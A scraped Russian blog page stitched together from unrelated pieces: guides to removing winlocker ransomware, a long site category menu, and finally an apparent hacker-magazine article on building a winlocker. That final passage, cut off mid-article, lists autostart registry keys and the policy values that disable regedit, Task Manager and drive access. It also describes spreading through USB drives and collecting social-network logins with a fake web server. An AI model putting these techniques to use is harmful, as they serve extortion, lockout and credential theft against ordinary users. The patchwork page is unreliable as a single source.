Вирус винлокер что делать

Описан принцип работы блокировщика системы и как разблокировать windows:

При посещении сомнительных сайтов может скачаться программка под названием winlocker и запуститься. Так же вы сами можете ее скачать незнаючи и запустить. Всегда при скачивании обращайте внимание на расширение скачиваемого файла.

Винлокеры обычно имеют расширение .exe. Допустим вам предлагают скачать видео или картинку, но скачивается не видео файл (с расширением .avi; .flv; .mp4) и не файл картинок (.jpg; .png; .gif), а файл с расширением .exe — расширение исполнимого файла. Это есть программка, которая начинает сразу работать и делать свои нехорошие дела. Во первых она прописывает себя в автозагрузке, чтобы запускаться сразу после включения компьютера. После того как запустится, она ограничивает все другие действия, которые можно выполнять при помощи мыши или клавиатуры. Ну и конечно же просит оплатить некоторую сумму для разблокировки windows. Конечно если вы оплатите, то вам не придет никакой пароль для разблокировки системы. Поэтому, чтобы разблокировать windows, нужно убрать winlocker из автозагрузки, а потом просто удалить его вообще. Как это сделать рассказано ниже.

Если всё же ваш компьютер заразился этим вирусом, можно попытаться разблокировать windows и удалить winlocker ( винлокер ) самостоятельно. Надо узнать все ли функции операционной системы windows он заблокировал или нет.

Теперь нам надо в командной строке прописать команду regedit, чтобы запустить редактор реестра.

Далее переходим по веткам системного реестра, отвечающие за автозагрузку :

1. HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run

2. HKEY_CURRENT_USER\Software\Microsoft\ Windows\CurrentVersion\Run

Убираем ненужные и незнакомые программы, которые автоматически загружаются.

Эти программы (если есть), убирать не нужно:

C:\Windows\System32\hkcmd.exe

C:\Windows\System32\igfxtray.exe

C:\Windows\System32\igfxpers.exe

3. HKEY_LOCAL_MACHINE\SOFTWARE\ Microsoft\Windows NT\CurrentVersion\Winlogon

В этом разделе реестра также содержатся значения параметров, отвечающих за автозапуск различных приложений при входе пользователя в систему:

Нам нужны параметр Shell и Userinit.

В параметре Shell должно быть прописано explorer.exe

В параметре Shell должно быть прописано explorer.exe

В параметре Userinit должнен быть прописан путь к файлу userinit.exe

В моем случае ( I\ Windows\ system32\ userinit. exe, )

Если у вас система установлена на диск С, то значение будет ( C\ Windows\ system32\ userinit.exe, ) (ставится запятая после .exe)

Если в этих параметрах стоит другое значение, то запоминаем или записываем его ( это есть путь к самому винлокеру, он прячется по этому адресу. )

Меняем значения на такие, которые должны быть.

Мы только удалили автозапуск вируса. Теперь, чтобы разблокировать windows, нужно удалить сам винлокер ( winlocker ).

Но если его не найдете, то можете и не удалять, он все равно не запустится уже при загрузке системы. 😉

Для этого закрываем редактор реестра, в командной строке вводим команду explorer.exe Откроется проводник.

Идём по пути, записанным вами ранее (тот путь, который был записан вместо верных значений), находим и удаляем винлокер ( winlocker ).

Но вирус может прописаться в скрытых системных папках и файлах. Для этого нужно разблокировать доступ к скрытым файлам и папкам в проводнике :

В проводнике — упорядочить / параметры папок и поиска / вид / показывать скрытые файлы, папки и диски.

Показывать скрытые файлы, папки и диски в Windows 7

В проводнике — меню / Сервис / Свойства папки / Вид, в появившемся окне удалить галочку напротив скрывать защищённые системные файлы,

ставим галочку показывать скрытые файлы и папки.

Показывать скрытые файлы, папки и диски в Windows Xp

Чтобы полностью разблокировать windows, идём по пути, записанным вами ранее (который был записан вместо верных значений — вместо userinit.exe или explorer.exe), находим и удаляем винлокер ( winlocker ).

После перезагрузки компьютера проблема исчезнет.

Чтоб таких проблем больше не было, рекомендую установить StartupMonitor

Если все функции windows заблокированы , то чтобы разблокировать Windows, вам потребуется Загрузочная флешка LiveCD Windows XPE/7PE & Acronis BootCD v3.0 by SVLeon, с помощью нее вы можете запустить систему прям с флешки и разблокировать свою windows удалив вредоносный файл и прописав верные значения в реестр.

Во второй половине 2000-х годов на интернет обрушилась новая напасть, называющаяся винлокер. Он представляет собой вредоносную программу, которая без ведома пользователя устанавливается на компьютер и вымогает деньги, обещая в противном случае массу проблем. В настоящий момент винлокеров существует великое множество, но злоумышленники постоянно продолжают выпускать новые версии. Отличаются они не только дизайном, требованиями и угрозами, но и способами удаления их с компьютера. Как раз борьбе с винлокерами и посвящена данная статья.

В первую очередь необходимо позаботиться о профилактике, потому что любую неприятность лучше предотвратить, чем потом с ней бороться. Вот несколько простых правил:

- Регулярно обновляйте свой антивирус;

- Не скачивайте и не запускайте исполняемые файлы с незнакомых источников;

- Не посещайте сомнительные сайты. Особенно это касается страниц порнографического характера;

- Установите дополнение для браузера, позволяющее включать и отключать JavaScript в ручном режиме.



Если вы всё-таки поймали винлокер на свой компьютер, то не спешите паниковать. Создатели подобных программ являются хорошими психологами. Представьте себе среднестатистического человека, который внезапно увидел на своем экране подобный текст: "Службой безопасности Microsoft было обнаружено, что вы посещали сайты с содержанием детской порнографии. Немедленно отправьте смс на короткий номер, иначе все ваши данные будут переданы в правоохранительные органы". Разумеется, человек безумно пугается и готов сделать всё возможное, чтобы избежать позора и проблем с законом. Он сразу же берет в руки телефон и трясущимися пальцами отправляет сообщение. С его телефона снимается крупная сумма денег, а вот код почему-то не приходит.

Излишне говорить, что никакие данные никаким органам переданы не будут, а компания Microsoft вообще не имеет отношения к действиям программы. Единственная создаваемая винлокером неприятность — это блокировка операционной системы.

Удалить винлокер с компьютера можно несколькими способами. Далее о каждом из них более подробно.

- 1

![]()

Сначала попробуйте вызвать меню "Пуск", нажав клавишу с логотипом Windows. Некоторые винлокеры настолько примитивны, что блокируют лишь экран, забывая о клавиатуре. Если у вас получилось сделать это, то выберите "Программы - стандартные - служебные - восстановление системы" и выполните откат на несколько дней назад. После того как система успешно восстановится, обновите антивирус и сделайте полную проверку. - 2 Если предыдущий способ не сработал, то можно попытаться запустить операционную систему в безопасном режиме и отключить автозагрузку вируса. Перезагрузите компьютер и нажмите клавишу F8 до запуска Windows. Далее зайдите в реестр ("Пуск - выполнить - regedit") и проследуйте по пути: HKEY_LOCAL_MACHINE - SOFTWARE - Microsoft - Windows NT - CurrentVersion - Winlogon. Теперь ищите параметры Shell и Userinit. В первом должна быть только запись "Explorer.exe", а во втором "C:\WINDOWS\system32\userinit.exe". Все посторонние записи в обоих параметрах можно смело удалять. После завершения процедуры также рекомендуется проверить компьютер антивирусом.

- 3 Существует ещё множество различных решений, но все они рассчитаны на специалистов. Если вы по какой-либо причине не хотите или не можете вручную удалить винлокер, то всегда остается самый радикальный и надежный способ: переустановка операционной системы. Вам понадобится лишь диск с Windows и несколько минут свободного времени. Следуя инструкциям программы-установщика, с задачей может справиться даже далекий от компьютеров человек. А с другой стороны возможно воспользоваться услугами нашей компании например по компьютерной помощи невском районе или ремонтом компьютеров на Петроградской

Первая программа-вымогатель появилась 22 года назад, в декабре 1989 года. Пользователи получили по почте дискеты с программой, предоставляющей информацию о СПИДе. После установки программы система приводилась в неработоспособное состояние, для восстановление которого, с пользователей вымогали денежные средства.

Первый SMS-блокер был зарегистрирован четыре года назад, 25 октября 2007 года. Вымогатель инсценировал сбой системы (BSOD [Blue Screen Of Dead - синий экран смерти]) и практически полностью блокировал управление операционной системой.

Однозначного ответа на этот вопрос нет, перечислю только наиболее популярные версии:

- был отключен антивирус;

- антивирусные базы были неактуальны, отсюда следует следующий пункт;

- антивирус еще "не знает" конкретно эту модификацию трояна в принципе, или в связи с предыдущим пунктом, и поэтому пропустил ее;

- Вы самостоятельно могли запустить троян под видом какой-либо полезной программы, например, под видом недостающего в системе кодека для воспроизведения видео;

- эксплоит (компьютерная программа, фрагмент программного кода или последовательность команд, использующие уязвимости в ПО и применяемые для проведения атаки на вычислительную систему) на каком-нибудь избранном сайте "втюхал" Вам его. И не факт, что это был сайт с порнухой, это мог быть, например, сайт о музыке (сайты взламывают и внедряют вредоносный код, который незаметно установит Вам этот баннер).

Месяцем ранее, я написал статью "Удаление трояна-винлокера (Win32/LockScreen). Завершение сеанса Windows на стадии загрузки личных параметров", о том, как избавиться от троянов-винлокеров. Однако вскоре, появились комментарии о том, что многим не помогает описанный в статье способ. Все это, а также тот факт, что мне накануне принесли компьютер с подобным "неудаляемым" трояном, который действительно не захотел удаляться описанным в статье способом, все это сподвигло меня написать статью, которую Вы сейчас читаете. Да, это несколько другой, т.с. более "продвинутый" тип трояна, который не убрать с помощью действий описанных в предыдущей статье. В рамках этой статьи, мы устраним данный пробел. Но сначала, коротко рассмотрим деструктивные действия подобных типов троянов, эти знания помогут нам в его удалении.

1. Файл C:\Windows\System32\userinit.exe переименовывается в 03014D3F.exe, а может быть и вовсе удален. В последнем случае, нужно взять копии файлов с другой машины или. в прочем, об этом будет написано далее по тексту.

2. На место переименованного или удаленного файла userinit.exe троян размещает свою копию файла. А т.к. userinit.exe всегда грузиться при старте ОС Windows, такие действия обеспечивают ему 99,9% успех в заражении Вашего компьютера.

3. Кроме этого, троян может подменить следующие файлы:

- C:\Windows\System32\dllcache\taskmgr.exe

- C:\Windows\System32\taskmgr.exe

4. Но и этого для него недостаточно, он копирует себя в C:\Documents and Settings\All Users\Application Data\22CC6C32.exe

В C:\Documents and Settings\All Users\Application Data\ возможна еще одна копия этого файла, но уже с другим именем, например, vvvvv6666.exe или yyyy21.exe, или lvFPZ9jtDNX.exe.

Примечание: Обратите внимание на все файлы с подобными странными именами (бессмысленный набор цифр и/или букв), с расширением exe, в папке C:\Documents and Settings\All Users\Application Data\

5. На рабочем столе Вашего профиля возможно появится файл test.exe, который также следует удалить.

6. Для полного счастья, троян прописывается в реестре:

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon

Shell="C:\Documents and Settings\All Users\Application Data\22CC6C32.exe"

После активации Trojan.WinLock.3266 и подобных, работа на компьютере станет невозможной, а за оказание услуги возвращения прежней работоспособности ПК с Вас потребуют внесения денежных средств. Однако, в результате Вы не получите ничего, т.к. я подозреваю, что для кнопочки "Разблокировать" вполне возможно забыли написать какую-либо функцию вообще. Зачем "заморачиваться" и писать обработчик для кнопки Разблокировать, если цель "срубить" бабок, а не предоставить пользователю возможность самостоятельно отключить этот баннер.

Сервисы антивирусных компаний по генерации кодов разблокировки не помогут:

Тем не менее, данное вредоносное ПО легко удалить с помощью загрузочного диска, получив доступ к реестру неактивной копии Windows и системному диску.

ВНИМАНИЕ! Не ищите легких путей, "не видитесь на развод", не платите деньги за вымогательство и шантаж, не спонсируйте жуликов. После оплаты услуги, разблокировки Windows Вы не получите!

План действий:

- Загрузиться с любого диска LiveCD. Как я уже сказал, подойдет любой диск, который способен предоставить доступ к файлам Windows и умеет работать с реестром неактивной копии Windows.

- Получив доступ к файлам Windows, удалить следующие файлы:

- c рабочего стола Вашего профиля test.exe;

- из папки Ваш_системный_диск\Windows\system32\userinit.exe;

- из папки Documents and Settings\All Users\Application Data\22CC6C32.exe

- Найти в папке Ваш_системный_диск\Windows\system32\ файл 03014D3F.exe и переименовать его в userinit.exe.

- Слегка "подшаманить" реестр.

- Перезагрузиться.

- Проверить компьютер на вирусы, и целостность системных файлов.

Искать причину всегда следует с проверки файлов, отвечающих за процесс загрузки операционной системы, а именно, с файла, который ответственен за запуск оболочки Windows.

Файл userinit.exe является частью операционных систем Windows и именно он отвечает за процесс загрузки ОС. На этот файл возложены задачи восстановления сетевых подключений и запуска оболочки. Процесс является критическим для функционирования операционной системы. Попытки его отключить или удалить приведут к невозможности загрузки ОС. Очень вероятно, что у Вас этот файл поврежден или удален (заменен), также возможно, что были изменены некоторые ключи реестра.

Примечание: Обращаю Ваше внимание на то обстоятельство, что данный процесс никогда не виден в диспетчере задач, за исключением нескольких секунд после входа в систему. Присутствие такого процесса в диспетчере задач может означать только одно - компьютер заражен вредоносным ПО.

Так как данный процесс отвечает за загрузку операционной системы, часто вирусописаки и распространители шпионского ПО скрывают свои программы в этом процессе. Например, злонамеренные файлы могут иметь такое же имя, но быть расположены вне директории %SystemRoot%\System32. Другие злонамеренные программы могут использовать похожее имя файла и т.д.

Для устранения всех вышеперечисленных проблем нам потребуется диск, представляющий собой урезанную версию Windows XP, которая загружается с CD. Например, Windows PE Russian Live CD (11.11.2009) (торрент, 1.39 Гб), использование любого другого диска не возбраняется, важно, чтобы он предоставлял доступ к файлам Windows и умел работать с реестром неактивной копии Windows, содержал программу ERD Commander или подобную. Я буду описывать всю процедуру "лечения", на примере вышеназванной версии LiveCD. Скачал ее давным-давно и меня она пока всем устраивает. Советую держать подобные диски всегда под рукой!

1. Запишите скаченный образ на диск (можно на CD-R/RW или DVD-R/RW) любой удобной Вам программой. Формат диска выбирается в зависимости от размера файла-образа. Я записываю iso-образы на диски при помощи программы CDBurnerXP, классная программа, ничего лишнего и пишет без ошибок. Имейте ввиду, что если Вы просто скопируете файл образа на диск, то он не загрузится).

Посредством кнопки Browse. указываете ISO-образ для записи. Из раскрывающегося списка Конечное устройство, выбираете куда писать (по умолчанию привод DVD). Нажимаете кнопку Записать диск.

Понятно, что сделать это нужно заранее, иначе потом будет поздно. На своем компьютере Вы, после активации трояна, записать ничего не сможете и придется просить друзей-знакомых. Поэтому запишите диск сейчас и держите его рядом!

2. В BIOS выбираете загрузку с CD-ROM и загружаете систему с Вашего LiveCD.

Существуют различные версии BIOS с различной организацией меню. Чтобы войти в BIOS нужно после включения компьютера нажать Del, F2, F8, F10, F6 или Ins. После входа в BIOS нужно найти раздел под названием Boot Device Priority или созвучный, или, как у меня на скриншотах ниже и выбрать первичным устройством оптический привод (или USB-устройство), с которого Вы планируете загружаться. После выбора нужно выйти, сохранив внесенные изменения, как правило, клавишей F10, F11, или выбрав пункт меню Save & Exit Setup или, что-то типа того.

Приведу пример подобной настройки для Award BIOS на одном из своих компьютеров.

Сразу после включения компьютера, Вам подскажут какую кнопку нужно нажать для того, чтобы попасть в BIOS Setup. Однако, прочитать и нажать требуемую кнопку нужно быстро, иначе придется повторно перезагружаться.

- РАЗНОЕ ДЛЯ ДЕТЕЙ (12)

- РИНГТОНЫ, заставки для телефона (4)

- (1)

- ***ПУТЕВОДИТЕЛЬ ПО ДНЕВНИКАМ*** (46)

- АНИМАШКИ (9)

- ИСТОРИЯ,АРХЕОЛОГИЯ, ДРЕВНИЕ ЦИВИЛИЗАЦИИ (136)

- История науки. Запрещенные темы. (5)

- В Я З А Н И Е (12311)

- ++ аппликации (67)

- Вязание из пластиковых пакетов. (1)

- брюггские кружева (54)

- вяжем головные уборы (527)

- лифы, купальники, белье (66)

- вязаные сумки (35)

- у з о р ы . (3080)

- сайты и ссылки по вязанию (194)

- схемы кокеток крючком (23)

- ленточное кружево+вязка по трик. полотну (45)

- шпаргалка для вязальщиц (373)

- в я з а н и е с БИСЕРОМ (5)

- Выкройка-шаблон для вязания спицами (11)

- вяжем для дома(тапки, коврики, пледы, подушки и т. (369)

- вяжем женские модели (1765)

- вяжем и шьем собаке (203)

- вяжем мужчинам (630)

- вязание детям (976)

- вязание комбинированное (24)

- вязание с мехом (128)

- вязаные украшения(пояс, воротник, пуговицы и проче (215)

- жаккард (205)

- журналы по вязанию+книги (784)

- интернет-магазины для рукоделия (30)

- ирландское кружево (157)

- кайма, кружева , обвязки края (292)

- миссони + кружева иголкой+ печворк (6)

- переводчик для вязальщиц (19)

- программы для рукоделия (46)

- румынское кружево (44)

- таблица, калькулятор расхода пряжи (32)

- условные обознач., словари вязальных терминов (115)

- учимся вязать (1395)

- филейное вязание (161)

- фриформ (11)

- шарфы,шали (532)

- юбки ( частично платья. костюмы..) (815)

- СМОТРИМ МИР (виртуальные прогулки, фото) (86)

- ВОПРОСЫ И ОТВЕТЫ (4)

- ВЯЖЕМ И ШЬЕМ ИГРУШКИ (42)

- ДЛЯ СОБАКИ, ветеринария (24)

- ИЗУЧЕНИЕ КОМПА,ПОЗНАЕМ ИНТЕРНЕТ (2084)

- знакомимся с клавиатурой (43)

- создание анимации (13)

- HTML с нуля. Видео-уроки (11)

- Как настроить Wi-Fi сеть. (8)

- Бесплатная отправка SMS (8)

- сделать скриншот, невидимую папку на рабочем столе (5)

- Программа для архивирования/ распаковки файлов Win (5)

- как сделать активную ссылку (2)

- программы (338)

- скачать видео с YouTube и др, музыку (57)

- *-чистка компа (270)

- для дневника ЛиРу (443)

- если заблокировали страницу (9)

- как перекинуть фото с фотоаппарата на компьютер. (3)

- как скачивать файлы из интернета. (28)

- каталог конвертеров Convertera.Net (12)

- схемы для дневника, обои для рабочего стола (36)

- онлайн-сканер для проверки файлов (1)

- органайзер (1)

- переводчик текста (14)

- поисковики (24)

- Полезные ссылки (14)

- ресурсы on-line (тестирование скорости, проверка н (4)

- СКАЙП и другие возможности инета (42)

- создание видеоролика (43)

- уроки В. Шильникова (127)

- Что делать, если компьютер завис? (7)

- ИНТЕРЕСНЫЕ ЛЮДИ и судьбы (130)

- ИНТЕРНЕТ-МАГАЗИНЫ (42)

- ИСКУССТВО (363)

- балет, хореография (9)

- живопись (3)

- музыка (282)

- опера, оперетта (11)

- спектакли (56)

- ЙОГА для начинающих (2)

- БИБЛИОТЕКА (1447)

- детский сайт -КНИЖНЫЙ ШКАФ. (33)

- аудио-книги,спектакли (1156)

- книга Символов (1)

- К И НО Ф И Л Ь М Ы (2958)

- документальное (85)

- мультфильмы, сказки, детский онлайн-кинотеатр (55)

- обучающие фильмы (15)

- онлайн кинотеатр,поиск фильмов в инете (102)

- онлайн телевидение (84)

- определение качества фильмов (1)

- отдельные видеоролики (28)

- телепрограмма (8)

- фильмы BBC (29)

- К У Л И Н А Р И Я (3540)

- идеи- удивить гостей. (10)

- Рецепты кляра (6)

- сервировка стола (3)

- "Книга о здоровой пище"+книги с рецептам (29)

- **пряности**, специи-что к чему подходит (10)

- - хозяйкам в копилку! -кулинарные сайты,сервировка (159)

- блины, оладьи (89)

- блюда из птицы (120)

- блюда из МОРЕПРОДУКТОВ (31)

- блюда из овощей (183)

- блюда из творога (108)

- блюда на аэрогриле (1)

- бутерброды (67)

- вареники,манты,пельмени (70)

- десерты (46)

- Домашнее мороженое (3)

- домашние заготовки (36)

- закуски (286)

- запекаем воздушный йогурт! (1)

- запеканки (73)

- заправки к салатам (4)

- к о т л е т ы (см. + мясные блюда) (63)

- карвинг (1)

- лазанья (4)

- лобио с мясом (1)

- меню на праздник (19)

- мясные блюда (160)

- напитки (17)

- необычно. (11)

- омлеты (23)

- паштеты, пасты (8)

- первые блюда( супы, рассольники) (77)

- пироги+ пирожки +пончики (614)

- пицца (131)

- плов (58)

- подборка самых популярных рецептов (37)

- прочая выпечка (273)

- рецепт засолки сала (11)

- рецепты армянской кухни (1)

- рыбные блюда (118)

- салаты (292)

- советские рецепты (2)

- соусы (46)

- сочники . (25)

- спагетти (3)

- суфле (1)

- сырное лакомство (10)

- тесто (121)

- торт из печени-4 разных рецепта (24)

- торты (240)

- украшение блюд (67)

- холодец, заливное (6)

- чебуреки (54)

- шашлык (21)

- КАК ЗАРАБОТАТЬ ПЕНСИОНЕРУ В ИНТЕРНЕТ БЕЗ ВЛОЖЕНИЙ. (6)

- КАЛЬКУЛЯТОРЫ на все случаи жизни (3)

- КАРТА ЧАСОВЫХ ПОЯСОВ МИРА (1)

- МАРШРУТЫ городского транспорта в вашем городе (1)

- ЗДОРОВЬЕ,МЕДИЦИНА, народные рецепты (2066)

- о раке (273)

- сахарный диабет (101)

- гипертония (88)

- Советы Норбекова, Рецепты ВАНГИ (36)

- вред или польза? (34)

- Витаминная шпаргалка,Бальзамы (27)

- сайт ВАШ "ДОКТОР АЙБОЛИТ" (12)

- адреса всех мед.учрежд. России (1)

- анатомия человека, диагностика, точки воздействия. (80)

- консультация врачей онлайн (9)

- лекарства (141)

- Лекарственные травы и растения. (101)

- расшифровка анализов (28)

- справочник по лечению болезней. (18)

- энциклопедия народной медицины, советы для здоровь (668)

- МНОГОЛЕТНИЕ КАЛЕНДАРИ (16)

- православный календарь на 2014 год (4)

- Н Е П О З Н А Н Н О Е (1183)

- гороскопы, гадания, хиромантия, тесты (146)

- карты ТАРО (36)

- магия, мистика (41)

- мифы и легенды (8)

- молитвы, заговоры, мантры (228)

- очевидное-невероятное (90)

- религия, библия (72)

- самопознание, психология, ОШО, Л.ХЕЙ (115)

- симорон. Симоронские ритуалы (13)

- сонник,толкование снов (12)

- тайны и загадочные явления (379)

- НОВОСТИ (533)

- П О Л Е З Н Ы Е С О В Е Т Ы (1143)

- * поухаживаем за собой (241)

- диеты, прочее для похудения (202)

- для домашнего хозяйства (475)

- полезно знать (прочее). (206)

- Прогноз по месяцам на 2013 г. от Александра Литвин (4)

- Символы на этикетках (6)

- таблица совместимости продуктов при раздельном пит (2)

- таблицы калорийности и химический состав готовых б (3)

- П О Э З И Я (78)

- -мои мысли в рифму))) (6)

- Копилка детских стихов (1)

- ПОЛЕЗНЫЕ ССЫЛКИ И САЙТЫ (279)

- Женский портал (4)

- - эксперт во всем (2)

- Отличный и удобный сайт. Найдете любое изображение (2)

- -коллекция православных сайтов (1)

- интерактивный конвертер величин (2)

- история (2)

- иформеры погоды (1)

- как получить консультацию специалиста БЕСПЛАТНО!? (2)

- сайт для загрузки фото (2)

- сайт поиска текстов песен (3)

- читаем газеты и журналы онлайн (17)

- шпаргалка, бродилки (14)

- ПРИТЧИ, МУДРЫЕ ИЗРЕЧЕНИЯ (34)

- ПРОЧЕЕ РУКОДЕЛИЕ (188)

- -кружево ришелье (4)

- трафареты (1)

- схемы вышивок и вязания рисунков для детей (141)

- РАДИО Онлайн (900 каналов) (9)

- РАЗВЛЕЧЕНИЯ, ИГРЫ, ФЛЕШКИ (388)

- кроссворды (8)

- поздравлялки, открытки,флешки,плейкасты (64)

- СЕКУНДОМЕРЫ-ОНЛАЙН (1)

- СЛОВАРИ, ЭНЦИКЛОПЕДИИ, СПРАВОЧНИКИ (187)

- карта мира, стран и городов, схемы метро и аэропор (9)

- бесплатный телефонный справочник (3)

- иллюстрированная энциклопедия знаний (2)

- домоводство (1)

- Большая женская энциклопедия - все для женщины и с (1)

- Любой маршрут: любая точка мира (8)

- Модель Солнечной системы (3)

- орфографический словарь, свод правил (26)

- энциклопедия комнатных растений, цветов, советы по (7)

- СМАЙЛЫ (26)

- СТАТУСЫ НА ВСЕ СЛУЧАИ ЖИЗНИ (1)

- ТАБЛИЦЫ размеров, прибавок, длина реглана (70)

- ФОТОШОП, РЕДАКТОРЫ (270)

- Написать текст на фото онлайн. (7)

- учимся фотографировать (7)

- ДЕКОР,ШТОРЫ,,РЕМОНТ..дизайн,интерьер, поделки для (80)

- ШЬЕМ САМИ (332)

- журналы по шитью (28)

- Буфы. коллекция схем (1)

- Советы профессиналов: дефекты в работе швейной маш (3)

- ЭТИКЕТ (9)

- ЭТО ИНТЕРЕСНО! (187)

- ЮМОР,позитив,ироническая поэзия (102)

- ЮРИДИЧЕСКАЯ консультация Он-лайн (11)

Что такое Winlocker (винлокер — смс вирус), как защититься и удалить.

В интернете очень много сайтов, где мошенники выманивают у людей их деньги. И, как правило, выманив немного денег, на этом не останавливаются и требуют ещё. При этом своих обещаний не выполняют. Сейчас почти у каждого человека есть сотовый телефон и баланс на его счету. Поэтому мошенники пользуются возможностью забрать эти деньги себе.

Как защитить ваш компьютер от винлокера ( он же смс — вирус )

Не секрет, что многие пользователи настолько далеки от информационных технологий, что допускать их к работе за таким сложным устройством, как ЭВМ, чревато. Но как организовать ограничение доступа к ПК? Ведь включить компьютер нынче может любой, у кого хотя бы на 10% руки растут из плеч. К счастью, существует целый класс программ, помогающий ограничить пользователю доступ к различным компонентам операционной системы: от простого запрета играть в Косынку или Сапера, до полной блокировки Windows.

Как происходит заражение?

Однако не все пользователи соглашаются на добровольную блокировку своей системы (хочу сконцентрировать твое внимание на том факте, что в этой статье мы не станем рассматривать создание вредоносного ПО). Так вот, нередко подобный софт доставляется на их машины в виде вируса. Способов заразить жертву чрезвычайно много. Среди них наибольшей популярностью пользуются:

1. БАГИ БРАУЗЕРОВ. Ни для кого не секрет, что одна из целей современного вирусописателя — браузер пользователя. Полезных web-сервисов пруд пруди, и пользователи, конечно же, ими пользуются. Для многих браузер — самая часто используемая программа, которая очень редко закрывается (у меня так вообще не закрывается).

2. FLASH. В последние месяцы компания Adobe регулярно лажает. Не успеют они выпустить новую версию flash-плеера, как хакеры умудряются обнаружить в нем критическую уязвимость. Находят, тыкают разработчиков носом, а те не спешат их исправлять.

Глупо полагать, что в это же время вирмейкеры будут тихо сидеть на пятой точке и ждать, когда же залатают багу. Они постоянно пытаются использовать в корыстных целях свежую уязвимость и выжать из нее максимальную выгоду. В результате получается, что после просмотра тобой забавного ролика система начинает вести себя странно.

На чем будем кодить?

Основа любого Winlocker’а

Модификация сводится к банальной обработке сообщения WM_SYSCOMMAND. Если быть еще точнее, то в процедуре обработки полученных сообщений нужно всего лишь объявить проверку на сообщение WM_SYSCOMMAND. Самое смешное, что в обработке этого сообщения можно вообще не писать код — форма и так перестанет реагировать на события внешней среды.

Автостарт

Вирус должен загружаться вместе с операционной системой. Существует несколько способов обеспечить своей программе автозагрузку. Условно их можно разделить на две группы: простые и продвинутые. На рассмотрение продвинутых не хватит места в статье, поэтому рассмотрим лишь простые, основанные на использовании реестра. Итак, в реестре есть несколько уголков автостарта:

- HKLM\Software\Microsoft\Windows\CurrentVersion\Run — отсюда стартуют программы, запускаемые при входе в систему любого юзера.

- HKCU\Software\Microsoft\Windows\Current\Version\Run — место, аналогично предыдущему, за исключением того, что отсюда грузятся программы текущего пользователя.

- HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices — список программ, запускаемых до входа пользователей в систему.

- HKLM\Software\Microsoft\Windows\CurrentVersion\policies\Explorer\ Run — этот раздел реестра отвечает за старт программ, добавленных в автозагрузку через групповые политики.

- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows — еще одно место, содержащее список программ, загружаемых вместе с Windows.

- KHLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon — в этой ветке указывается ссылка на винлогон, но ничто не мешает указать и путь до своей программы.

- Папка автозагрузки. Пожалуй, самый примитивный способ, но тем не менее, многие вирусописатели им пользуются.

Какое из предложенных мест автозагрузки выбрать для своего творения? Точного ответа нет, но крайне не рекомендуется ставить все на какой-то один их предложенных вариантов. Куда лучше использовать комбинацию, то есть прописываться сразу в несколько мест. Пример записи в автозагрузку на WinAPI приведен во второй врезке.

И тебя заблокируем, и меня заблокируем!

Например, ты запросто можешь назначить программу, которая будет запускаться после загрузки системы или заблокировать старт определенного приложения. Практически все операции, которые выполняются через эту оснастку, изменяют определенные ключи реестра. Если ты умудришься разузнать, какие именно ключи реестра модифицируются, то без проблем сможешь изменять их прямо из своей программы. Как это сделать? Существует два варианта: применить метод научного тыка, или воспользоваться утилитой ProcessMonitor от Марка Руссиновича. Второй способе явно круче, поэтому советуем скачать утилиту и приступить к исследованиям.

Редактор реестра

Большинство пользователей привыкли редактировать реестр с помощью встроенного в Windows редактора реестра regedit. Поскольку наш вирус будет вносить изменения в реестр, нам необходимо не допустить ковыряний в реестре со стороны нерадивого пользователя. Нечего ему совать свой любопытный нос куда не следует. Решить эту задачу проще всего путем блокировки запуска редактора реестра. Чтобы выполнить блокировку, достаточно создать ключ DisableRegistryTools со значением 1 в ветке HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System .

Диспетчер задач

Все без исключения винлокеры, которые я видел, блокировали запуск диспетчера задач. Что ж, не станем от них отставать. Реализуется эта фича созданием ключа DisableTaskMgr (тип dword) со значением 1 в той же самой ветке, где и DisableRegistryTools.

Установка и удаление программ

Блокируем доступ к дискам

Чтобы полностью испортить пользователю настроение, можно вообще заблокировать доступ к присутствующим в системе дискам . Пусть юзер даже не пытается запустить антивирус со своей флешки! Реализуем этот трик путем создания ключа NoViewOnDrive (dword) в разделе HKEY_LOCAL_MACHINE\ Software\Microsoft\Windows\CurrentVersion\Policies\Explorer. В качестве значения для ключа указываем битовою маску блокируемого диска. Например, для диска C это будет 4. В случае, если требуется заблокировать несколько дисков, то их маски придется сложить. Например, значение 12 будет соответствовать блокировке дисков C (4) и D (8).

Фишка №1: в любом месте веселее вместе

Заразил компьютер бедного пользователя? Не забудь позаботиться о его друзьях! Помни, чем шире распространится вирус, тем больше шансов получить деньги. Обосновавшись на вражеской машине, нужно не терять времени зря, а пытаться найти новый плацдарм. Как это сделать? Один из простых и самых действенных способов — мониторинг и заражение флешек. Поскольку пользователи постоянно пользуются флешками, нашему вирусу будет легко мигрировать из одной системы в другую. Определить факт подключения флешки легко. Достаточно написать код, обрабатывающий событие WM_DEVICECHANGE.

В коде из третьей врезки я использовал константы и структуры, описания которых нет в модулях, поставляемых вместе с Delphi. Их придется описывать самостоятельно. Я всю информацию брал с MSDN, но ты можешь не париться, а сразу взять исходник моего кода на DVD.

Фишка №2: ваши пассы будут наши!

Рассматривать правку файла hosts не будем, лучше сразу взглянем на то, как с помощью Delphi поднять свой WEB-сервер. Если ты постоянный читатель нашего журнала, то должен хорошо ориентироваться в Winsock API. В свое время в рубрике Кодинг проскакивали статьи про написание всевозможных клиентов (FTP, PROXY, IRC и т.д.) с использованием лишь api-функции. Рекомендую тебе поднять подшивку и хорошенько ознакомиться с сабжевой темой (масло масляное — прим. ред.).

Теперь, вместо одноклассников.ру, жертва попадет не на настоящий сайт популярной социальной сети, а прямо в лапы нашего evil-сервера. Само собой, web-сервер должен быть вежливым и отобразить реальную страницу одноклассников (читай — скам сайта, его нужно заранее подготовить). Ну а дальше все просто: юзер вбивает свои данные для входа, после чего наш web-сервер их сохраняет. Чтобы откровенно не палиться, желательно сделать редирект на страницу с предупреждением о том, что сайт в данный момент закрыт на профилактические работы. Или, как вариант — сохранив, форвардить введенные данные на реальные одноклассники.

Фишка №3: экстази для пользователя

